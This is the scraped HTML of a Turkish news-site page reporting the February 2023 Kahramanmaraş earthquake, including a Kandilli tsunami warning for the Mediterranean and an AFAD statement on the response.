			<div class="sOneCikan"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg 1200w, https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>

            <div class="sDetay" >
                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/&text=Deprem sonrası uzmanlardan tsunami uyarısı!&tw_p=tweetbutton&url=https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(8832)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_8832">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=8832&nonce=127f92f599&is_comment=0&disabled=true" class="sl-button sl-button-8832" data-nonce="127f92f599" data-post-id="8832" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 8832)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount8832">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',8832)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount8832">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 8832)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount8832">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 8832)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount8832">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 8832)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount8832">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><p>Bugün sabah saatlerinde meydana gelen depremin etkileri sürüyor. 7.4 büyüklüğündeki depremden etkilenen bölgelerde arama kurtarma çalışmaları sürerken, Cumhurbaşkanı Yardımcısı Fuat Oktay an itibariyle 284 vefatın, 2332 yaralının olduğunu ve 1710 bina yıkıldığını açıkladı. Son olarak uzmanlar tarafından depremin ardından tsunami uyarısı yapıldı. İşte ayrıntılar!</p>
<p>Kandilli depremin ardından tsunami uyarısı yaptı</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p> <strong>Kahramanmaraş</strong>&#8216;ın Pazarcık ilçesinde 6 Şubat tarihinde saat 04.17 sularında 7,4 büyüklüğünde meydana gelen depremin yankıları sürüyor. Dünya Gazetesi&#8217;nin aktardığına göre Boğaziçi Üniversitesi Kandilli Rasathanesi ve Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından Akdeniz bölgesi için tsunami uyarısı verdiklerini duyurdu.</p>
<p><p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-0-CPgtY1zi.jpg"/></p>
</p>
<p>Konuyla ilgili yapılan açıklama şu şekilde;</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>&#8220;Aslında deprem,  <strong>Kahramanmaraş</strong>, Gaziantep il sınırlarının birleştiği yerde oluyor. Depremin büyüklüğünü 7.4 olarak verdik. Saat 04: 17&#8217;de oldu. Doğu Anadolu fayı üzerinde, geniş bir alanda olan bir deprem. 180 km&#8217;lik fayı kırabileceği tahmin ediliyor.&#8221;</p>
<p>&#8220;Bu deprem 17 Ağustos 1999 depreminden sonra en büyük deprem. Maalesef o büyüklükteki depremi yeniden yaşıyoruz. Hep &#8220;Marmara&#8217;da deprem ne zaman olacak&#8221; diyorduk. Türkiye&#8217;de yaşıyorsak maalesef bu depremlere hazır olmamız gerekiyor. Bu depremin Akdeniz bölgesinde tsunamiye yol açabileceği uyarısını verdik.&#8221;</p>
<p>Cumhurbaşkanı Yardımcısı Oktay&#8217;dan deprem sonrası ilk açıklama</p>
<p>Depremin hemen ardından AFAD tarafından yapılan açıklama şu şekilde;</p>
<p>&#8221;  <strong>Kahramanmaraş</strong>&#8216;ın Pazarcık ilçesinde 6 Şubat 2023 tarihinde saat 04.17&#8217;de 7,4 büyüklüğünde bir deprem meydana gelmiştir.</p>
<p>Depremin ardından en büyüğü 6,6 büyüklüğünde olmak üzere 17artçı deprem meydana gelmiştir.</p>
<p>Deprem;  <strong>Kahramanmaraş</strong>, Hatay, Osmaniye, Gaziantep, Şanlıurfa, Diyarbakır, Malatya ve Adana başta olmak üzere çevre illerde yoğun şekilde hissedilmiştir.</p>
<p>Türkiye Afet Müdahale Planı kapsamında depremin seviyesi 4. Seviye olarak ilan edilmiş olup illerimizde ve Başkanlık AFAD merkezinde tüm afet grupları toplanmıştır.</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>Dışişleri Bakanlığı ile yapılan görüşmelerde ERCC üzerinden kentsel arama ve kurtarma alanında uluslararası yardım çağrısında bulunulmuştur.</p>
<p>Bölgede koordinasyona destek sağlamak üzere; Kahramanmaraş&#8217;a Kayseri Valisi, Hatay&#8217;a Mersin Valisi, Gaziantep&#8217;e Mardin Valisi, Adıyaman&#8217;a Tunceli Valisi, Osmaniye&#8217;ye Bingöl Valisi ve Malatya&#8217;ya Sivas Valisi görevlendirilmiştir.</p>
<p>Genelkurmay Başkanlığı tarafından bölgeye yönlendirilen ekipleri taşımak üzere 2 adet uçak görevlendirilmiştir.</p>
<p>Tüm il AFAD Müdürlükleri teyakkuza geçirilmiş olup arama ve kurtarma başta olmak üzere tüm ekipler bölgeye sevk edilmiştir.&#8221;</p>
<p>Peki siz bu konu hakkında ne düşünüyorsunuz? Görüşlerinizi yorumlar kısmından bizlerle paylaşmayı unutmayın!</p>
<div>Kaynak: Shiftdelete /  Teknoloji </div>
</p>
<p></p>
<p>Kaynak: <a href="http://haberler.com" target="_blank" rel="noopener">haberler.com</a></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/ardindan/" rel="tag">Ardından</a><a href="https://magazinpark.com/etiket/deprem/" rel="tag">Deprem</a><a href="https://magazinpark.com/etiket/depremin/" rel="tag">Depremin</a><a href="https://magazinpark.com/etiket/uzere/" rel="tag">Üzere</a><a href="https://magazinpark.com/etiket/valisi/" rel="tag">Valisi</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/on-muhasebe-programi-ozellikleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/12/on-muhasebe-programi-ozellikleri-f3sZSZcX-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></div>
                <div class="pTitle">Ön Muhasebe Programı Özellikleri</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/kripto-para-fiyatlari-canli-sekilde-nereden-izlenir/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/12/kripto-para-fiyatlari-canli-sekilde-nereden-izlenir-ZuO64PLs-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></div>
                <div class="pTitle">Kripto Para Fiyatları Canlı Şekilde Nereden İzlenir?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/ucak-yerine-otobus-yolculugu-yapmaniz-icin-5-neden/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/12/ucak-yerine-otobus-yolculugu-yapmaniz-icin-5-neden-ICEX99FK-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Uçak Yerine Otobüs Yolculuğu Yapmanız İçin 5 Neden</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/turk-telekom-acikladi-deprem-bolgesindeki-baz-istasyonlarina-ne-oldu/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/02/turk-telekom-acikladi-deprem-bolgesindeki-baz-istasyonlarina-ne-oldu-vGI1pEvR-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Türk Telekom açıkladı! Deprem bölgesindeki baz istasyonlarına ne oldu?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/kahramanmarastaki-fay-kirigi-havadan-goruntulendi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/02/kahramanmarastaki-fay-kirigi-havadan-goruntulendi-Y8UCXgdd-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Kahramanmaraş&#8217;taki fay kırığı havadan görüntülendi</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/kahramanmarasta-benzin-kuyrugu/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/02/kahramanmarasta-benzin-kuyrugu-1PdEZyce-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Kahramanmaraş&#8217;ta Benzin Kuyruğu</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='8832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>Deprem sonrası uzmanlardan tsunami uyarısı!</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/kan-bagisi-yapmak-icin-sartlar-nelerdir-kan-bagisi-nasil-yapilir/" rel="prev" title="Kan bağışı yapmak için şartlar nelerdir? Kan bağışı nasıl yapılır?" image="https://magazinpark.com/wp-content/uploads/2023/02/kan-bagisi-yapmak-icin-sartlar-nelerdir-kan-bagisi-nasil-yapilir-yH2JhGNm.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/bitcoin-nedir-nasil-alinir-nasil-gonderilir/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Nisan 8, 2022</div>
                                            BitCoin Nedir Nasıl Alınır, Nasıl Gönderilir?                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/04/kapak_104928-300x195.jpg" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="BitCoin Nedir Nasıl Alınır, Nasıl Gönderilir?" decoding="async" loading="lazy" /></div>
                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/dolarin-dunya-piyasasindaki-rolu/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/dollar-4896650_1280-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Doların yükselişi" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/dollar-4896650_1280-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/03/dollar-4896650_1280-150x150.webp 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Doların dünya piyasasındaki rolü ve etkileri nelerdir?</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 25, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/ogrenciler-yariyil-tatiline-girdi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/06/1122617-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Öğrenciler yarıyıl tatiline girdi" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/06/1122617-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/06/1122617-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Öğrenciler yarıyıl tatiline girdi</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Haziran 17, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/koklerden-gelen-guzellik/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/11/koklerden-gelen-guzellik-agIyWkdl-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/11/koklerden-gelen-guzellik-agIyWkdl-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/11/koklerden-gelen-guzellik-agIyWkdl-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Köklerden Gelen Güzellik…</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Kasım 24, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/doga-dostu-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

